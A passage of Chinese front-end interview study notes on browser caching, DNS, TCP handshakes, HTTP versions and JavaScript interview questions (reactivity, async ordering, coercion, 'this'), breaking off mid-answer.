Expires:缓存过期时间,用来指定资源到期的时间(HTTP/1.0)Cache-Control:cache-control: max-age=2592000第一次拿到资源后的2592000秒内(30天),再次发送请求,读取缓存中的信息(HTTP/1.1)- 两者同时存在的话,
Cache-Control优先级高于Expires

协商缓存 Last-Modified / ETag
协商缓存就是强制缓存失效后,浏览器携带缓存标识向服务器发起请求,由服务器根据缓存标识决定是否使用缓存的过程

数据缓存

# 第三步:DNS解析
- 递归查询
- 迭代查询

每一次
DNS解析时间预计在20~120毫秒
- 减少
DNS请求次数 DNS预获取(DNS Prefetch)
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="dns-prefetch" href="//static.360buyimg.com"/>
<link rel="dns-prefetch" href="//misc.360buyimg.com"/>
<link rel="dns-prefetch" href="//img10.360buyimg.com"/>
<link rel="dns-prefetch" href="//d.3.cn"/>
<link rel="dns-prefetch" href="//d.jd.com"/>
服务器拆分的优势
- 资源的合理利用
- 抗压能力加强
- 提高
HTTP并发

# 第四步:TCP三次握手
seq序号,用来标识从TCP源端向目的端发送的字节流,发起方发送数据时对此进行标记ack确认序号,只有ACK标志位为1时,确认序号字段才有效,ack=seq+1- 标志位
ACK:确认序号有效RST:重置连接SYN:发起一个新连接FIN:释放一个连接
三次握手为什么不用两次,或者四次?
TCP作为一种可靠传输控制协议,其核心思想:既要保证数据可靠传输,又要提高传输的效率!
# 第五步:数据传输
HTTP报文- 请求报文
- 响应报文
- 响应状态码
200 OK202 Accepted:服务器已接受请求,但尚未处理(异步)204 No Content:服务器成功处理了请求,但不需要返回任何实体内容206 Partial Content:服务器已经成功处理了部分GET请求(断点续传Range/If-Range/Content-Range/Content-Type:”multipart/byteranges”/Content-Length….)301 Moved Permanently302 Move Temporarily304 Not Modified305 Use Proxy400 Bad Request: 请求参数有误401 Unauthorized:权限(Authorization)404 Not Found405 Method Not Allowed408 Request Timeout500 Internal Server Error503 Service Unavailable505 HTTP Version Not Supported
# 第六步:TCP四次挥手

为什么连接的时候是三次握手,关闭的时候却是四次握手?
- 服务器端收到客户端的
SYN连接请求报文后,可以直接发送SYN+ACK报文 - 但关闭连接时,当服务器端收到FIN报文时,很可能并不会立即关闭链接,所以只能先回复一个ACK报文,告诉客户端:”你发的FIN报文我收到了”,只有等到服务器端所有的报文都发送完了,我才能发送FIN报文,因此不能一起发送,故需要四步握手。
# 第七步:页面渲染
# 性能优化汇总
- 利用缓存
- 对于静态资源文件实现强缓存和协商缓存(扩展:文件有更新,如何保证及时刷新?)
- 对于不经常更新的接口数据采用本地存储做数据缓存(扩展:cookie / localStorage / vuex|redux 区别?)
- DNS优化
- 分服务器部署,增加HTTP并发性(导致DNS解析变慢)
- DNS Prefetch
- TCP的三次握手和四次挥手
- Connection:keep-alive
- 数据传输
- 减少数据传输的大小
- 内容或者数据压缩(webpack等)
- 服务器端一定要开启GZIP压缩(一般能压缩60%左右)
- 大批量数据分批次请求(例如:下拉刷新或者分页,保证首次加载请求数据少)
- 减少HTTP请求的次数
- 资源文件合并处理
- 字体图标
- 雪碧图 CSS-Sprit
- 图片的BASE64
- 减少数据传输的大小
- CDN服务器“地域分布式”
- 采用
HTTP2.0
网络优化是前端性能优化的中的重点内容,因为大部分的消耗都发生在网络层,尤其是第一次页面加载,如何减少等待时间很重要“减少白屏的效果和时间”
loading人性化体验- 骨架屏:客户端骨屏 + 服务器骨架屏
- 图片延迟加载
# HTTP1.0 VS HTTP1.1 VS HTTP2.0
# HTTP1.0和HTTP1.1的一些区别
缓存处理,HTTP1.0中主要使用Last-Modified,Expires来做为缓存判断的标准,HTTP1.1则引入了更多的缓存控制策略:ETag,Cache-Control…带宽优化及网络连接的使用,HTTP1.1支持断点续传,即返回码是206(Partial Content)错误通知的管理,在HTTP1.1中新增了24个错误状态响应码,如409(Conflict)表示请求的资源与资源的当前状态发生冲突;410(Gone)表示服务器上的某个资源被永久性的删除…Host头处理,在HTTP1.0中认为每台服务器都绑定一个唯一的IP地址,因此,请求消息中的URL并没有传递主机名(hostname)。但随着虚拟主机技术的发展,在一台物理服务器上可以存在多个虚拟主机(Multi-homed Web Servers),并且它们共享一个IP地址。HTTP1.1的请求消息和响应消息都应支持Host头域,且请求消息中如果没有Host头域会报告一个错误(400 Bad Request)长连接,HTTP1.1中默认开启Connection: keep-alive,一定程度上弥补了HTTP1.0每次请求都要创建连接的缺点
# HTTP2.0和HTTP1.X相比的新特性
新的二进制格式(Binary Format),HTTP1.x的解析是基于文本,基于文本协议的格式解析存在天然缺陷,文本的表现形式有多样性,要做到健壮性考虑的场景必然很多,二进制则不同,只认0和1的组合,基于这种考虑HTTP2.0的协议解析决定采用二进制格式,实现方便且健壮header压缩,HTTP1.x的header带有大量信息,而且每次都要重复发送,HTTP2.0使用encoder来减少需要传输的header大小,通讯双方各自cache一份header fields表,既避免了重复header的传输,又减小了需要传输的大小服务端推送(server push),例如我的网页有一个sytle.css的请求,在客户端收到sytle.css数据的同时,服务端会将sytle.js的文件推送给客户端,当客户端再次尝试获取sytle.js时就可以直接从缓存中获取到,不用再发请求了
// 通过在应用生成HTTP响应头信息中设置Link命令
Link: </styles.css>; rel=preload; as=style, </example.png>; rel=preload; as=image
- 多路复用(
MultiPlexing)HTTP/1.0每次请求响应,建立一个TCP连接,用完关闭HTTP/1.1「长连接」 若干个请求排队串行化单线程处理,后面的请求等待前面请求的返回才能获得执行机会,一旦有某请求超时等,后续请求只能被阻塞,毫无办法,也就是人们常说的线头阻塞;HTTP/2.0「多路复用」多个请求可同时在一个连接上并行执行,某个请求任务耗时严重,不会影响到其它连接的正常执行;
# 第17题 实现vue reactive原理
// Dep module
class Dep {
static stack = []
static target = null
deps = null
constructor() {
this.deps = new Set()
}
depend() {
if (Dep.target) {
this.deps.add(Dep.target)
}
}
notify() {
this.deps.forEach(w => w.update())
}
static pushTarget(t) {
if (this.target) {
this.stack.push(this.target)
}
this.target = t
}
static popTarget() {
this.target = this.stack.pop()
}
}
// reactive
function reactive(o) {
if (o && typeof o === 'object') {
Object.keys(o).forEach(k => {
defineReactive(o, k, o[k])
})
}
return o
}
function defineReactive(obj, k, val) {
let dep = new Dep()
Object.defineProperty(obj, k, {
get() {
dep.depend()
return val
},
set(newVal) {
val = newVal
dep.notify()
}
})
if (val && typeof val === 'object') {
reactive(val)
}
}
// watcher
class Watcher {
constructor(effect) {
this.effect = effect
this.update()
}
update() {
Dep.pushTarget(this)
this.value = this.effect()
Dep.popTarget()
return this.value
}
}
// 测试代码
const data = reactive({
msg: 'aaa'
})
new Watcher(() => {
console.log('===> effect', data.msg);
})
setTimeout(() => {
data.msg = 'hello'
}, 1000)
# 第16题 异步串行 | 异步并行
// 字节面试题,实现一个异步加法
function asyncAdd(a, b, callback) {
setTimeout(function () {
callback(null, a + b);
}, 500);
}
// 解决方案
// 1. promisify
const promiseAdd = (a, b) => new Promise((resolve, reject) => {
asyncAdd(a, b, (err, res) => {
if (err) {
reject(err)
} else {
resolve(res)
}
})
})
// 2. 串行处理
async function serialSum(...args) {
return args.reduce((task, now) => task.then(res => promiseAdd(res, now)), Promise.resolve(0))
}
// 3. 并行处理
async function parallelSum(...args) {
if (args.length === 1) return args[0]
const tasks = []
for (let i = 0; i < args.length; i += 2) {
tasks.push(promiseAdd(args[i], args[i + 1] || 0))
}
const results = await Promise.all(tasks)
return parallelSum(...results)
}
// 测试
(async () => {
console.log('Running...');
const res1 = await serialSum(1, 2, 3, 4, 5, 8, 9, 10, 11, 12)
console.log(res1)
const res2 = await parallelSum(1, 2, 3, 4, 5, 8, 9, 10, 11, 12)
console.log(res2)
console.log('Done');
})()
# 第15题 以下代码输出什么
;(function b() {
b = 123
console.log(b)
})()
输出
function b() {
b = 123
console.log(b)
}
IIFE中的foo函数名相当于是使用const关键字定义的,因此没有办法对一个常量再赋值。相当于创建了一个局部的作用域,并且以const声明为常量,严格模式下会报错,无法对常量重新赋值,因此执行结果将打印出函数声明,等价于const b = function() { }- 在严格模式下,直接报
TypeError类型的错误,这类错误同数据类型相关. - 在非严格模式下,会忽略对常量的赋值
如果是匿名函数:
;(function () {
b = 123
console.log(b)
})()
则由于局部变量无法找到,继续寻找全局变量,导致输出结果为
123
# 第14题 如何让if(a == 1 && a == 2)条件成立
分析
对象转原始类型,会调用内置的
[ToPrimitive]函数,对于该函数而言,其逻辑如下:
- 如果有
Symbol.toPrimitive()方法,优先调用再返回 - 调用
valueOf(),如果转换为原始类型,则返回 - 调用
toString(),如果转换为原始类型,则返回 - 如果都没有返回原始类型,会报错
答案
var a = {
value: 0,
valueOf: function() {
this.value++;
return this.value;
}
};
console.log(a == 1 && a == 2);//true
# 第13题 异步执行顺序问题
阅读下面代码,我们只考虑浏览器环境下的输出结果,写出它们结果打印的先后顺序,并分析出原因,小伙伴们,加油哦!
console.log("AAAA");
setTimeout(() => console.log("BBBB"), 1000);
const start = new Date();
while (new Date() - start < 3000) {}
console.log("CCCC");
setTimeout(() => console.log("DDDD"), 0);
new Promise((resolve, reject) => {
console.log("EEEE");
foo.bar(100);
})
.then(() => console.log("FFFF"))
.then(() => console.log("GGGG"))
.catch(() => console.log("HHHH"));
console.log("IIII");
答案:
浏览器下 输出结果的先后顺序是
AAAA
CCCC
EEEE
IIII
HHHH
BBBB
DDDD
答案解析:这道题考察重点是 js异步执行 宏任务 微任务。
- 一开始代码执行,输出
AAAA. 1 - 第二行代码开启一个计时器t1(一个称呼),这是一个异步任务且是宏任务,需要等到1秒后提交。
- 第四行是个while语句,需要等待3秒后才能执行下面的代码,这里有个问题,就是3秒后上一个计时器t1的提交时间已经过了,但是线程上的任务还没有执行结束,所以暂时不能打印结果,所以它排在宏任务的最前面了。
- 第五行又输出
CCCC - 第六行又开启一个计时器t2(称呼),它提交的时间是0秒(其实每个浏览器器有默认最小时间的,暂时忽略),但是之前的t1任务还没有执行,还在等待,所以t2就排在t1的后面。(t2排在t1后面的原因是while造成的)都还需要等待,因为线程上的任务还没执行完毕。
- 第七行
new Promise将执行promise函数,它参数是一个回调函数,这个回调函数内的代码是同步的,它的异步核心在于resolve和reject,同时这个异步任务在任务队列中属于微任务,是优先于宏任务执行的,(不管宏任务有多急,反正我是VIP)。所以先直接打印输出同步代码EEEE。第九行中的代码是个不存在的对象,这个错误要抛给reject这个状态,也就是catch去处理,但是它是异步的且是微任务,只有等到线程上的任务执行完毕,立马执行它,不管宏任务(计时器,ajax等)等待多久了。 - 第十四行,这是线程上的最后一个任务,打印输出
IIII - 我们先找出线程上的同步代码,将结果依次排列出来:
AAAA CCCC EEEE IIII - 然后我们再找出所有异步任务中的微任务 把结果打印出来 HHHH
- 最后我们再找出异步中的所有宏任务,这里t1排在前面t2排在后面(这个原因是while造成的),输出结果顺序是 BBBB DDDD
- 所以综上 结果是 AAAA CCCC EEEE IIII HHHH BBBB DDDD
# 第12题 微任务执行问题 async await
- 问题1
async function t1() {
let a = await "lagou";
console.log(a);
}
t1()
问题解析
await是一个表达式,如果后面不是一个promise对象,就直接返回对应的值。
所以问题1可以理解为
async function t1() {
let a = "lagou";
console.log(a);//lagou
}
t1()
- 问题2
async function t2() {
let a = await new Promise((resolve) => {});
console.log(a);//
}
t2()
问题解析
await后面如果跟一个promise对象,await将等待这个promise对象的resolve状态的值value,且将这个值返回给前面的变量,此时的promise对象的状态是一个pending状态,没有resolve状态值,所以什么也打印不了。
- 问题3
async function t3() {
let a = await new Promise((resolve) => {
resolve();
});
console.log(a);//undefined
}
t3()
await后面如果跟一个promise对象,await将等待这个promise对象的resolve状态的值value,且将这个值返回给前面的变量,此时的promise对象的状态是一个resolve状态,但是它的状态值是undefined,所以打印出undefined。
- 问题4
async function t4() {
let a = await new Promise((resolve) => {
resolve("hello");
});
console.log(a);//hello
}
t4()
await后面如果跟一个promise对象,await将等待这个promise对象的resolve状态的值,且将这个值返回给前面的变量,此时的promise对象的状态是一个resolve状态,它的状态值是hello,所以打印出hello。
- 问题5
async function t5() {
let a = await new Promise((resolve) => {
resolve("hello");
}).then(() => {
return "lala";
});
console.log(a);//lala
}
t5()
await后面如果跟一个promise对象,await将等待这个promise对象的resolve状态的值,且将这个值返回给前面的变量,此时的promise对象的状态是一个resolve状态,它的状态值是hello,紧接着后面又执行了一个then方法,then方法又会返回一个全新的promise对象,且这个then方法中的返回值会作为这个全新的promise中resolve的值,所以最终的结果是lala。
- 问题6
async function t6() {
let a = await fn().then((res)=>{return res})
console.log(a);//undefined
}
async function fn(){
await new Promise((resolve)=>{
resolve("lagou")
})
}
t6()
问题解析
async函数执行返回一个promise对象,且async函数内部的返回值会当作这个promise对象resolve状态的值
async function fn() {
return "la";
}
var p = fn();
console.log(p); //Promise {<resolved>: "la"}
//__proto__: Promise
//[[PromiseStatus]]: "resolved"
//[[PromiseValue]]: "la"
首先考虑
fn()执行返回一个promise对象,因为fn执行没有返回值,所以这个promise对象的状态resolve的值是undefined,且将这个undefined当作下一个then中回调函数的参数,所以打印的结果是undefined
- 问题7
async function t7() {
let a = await fn().then((res)=>{return res})
console.log(a);
}
async function fn(){
await new Promise((resolve)=>{
resolve("lagou")
})
return "lala"
}
t7()
首先考虑
fn()执行返回一个promise对象,因为fn()执行有返回值lala,所以这个promise对象的状态resolve的值是lala,且将这个lala当作下一个then中回调函数的参数,所以打印的结果是lala。
注意细节
- async函数执行的返回结果是一个promise对象,这个函数的返回值是这个promise状态值resolve的值
- await后面如果不是一个promise对象,将直接返回这个值
- await后面如果是一个promise对象,将会把这个promise的状态resolve的值返回出去。
- 以上没有考虑reject状态。
# 第11题 this指向问题
1 分析代码下面输出什么
function Foo() {
getName = function () {
console.log(1);
};
return this;
}
Foo.getName = function () {
console.log(2);
};
Foo.prototype.getName = function () {
console.log(3);
};
var getName = function () {
console.log(4);
};
function getName() {
console.log(5);
}
Foo.getName();
Foo().getName();
getName();
new Foo.getName();
new Foo().getName();
new new Foo().getName();
- Foo.getName();
调用Foo的静态方法,所以,打印2
- Foo().getName();
Foo()就是普通函数调用,返回的this是window,后面调用window.getName()而window下的getName在Foo()中调用getName被重新赋值,所以,打印1
- getName();
在执行过
Foo().getName()的基础上,所以getName=function(){console.log(1)},所以,打印1,[如果getName()放在Foo().getName()上执行打印结果为4]
- new Foo.getName();
构造器私有属性的getName(),所以,打印2
- new Foo().getName();
原型上的getName(),打印3
- new new Foo().getName()
- 首先
